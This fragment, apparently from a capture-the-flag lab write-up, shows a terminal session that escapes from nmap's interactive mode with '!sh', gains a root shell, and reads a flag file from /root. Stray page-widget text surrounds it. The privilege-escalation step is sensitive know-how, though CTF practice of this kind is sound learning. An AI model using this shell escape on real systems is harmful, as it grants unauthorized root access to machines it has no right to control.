 tOGGLE cASE Sentence Case lower case UPPER CASE
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# whoami
whoami
Copy To Clipboard
root
# cd root
cd root
sh: 3: cd: can't cd to root
# ls /root/
ls /root/
firstboot_done  key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#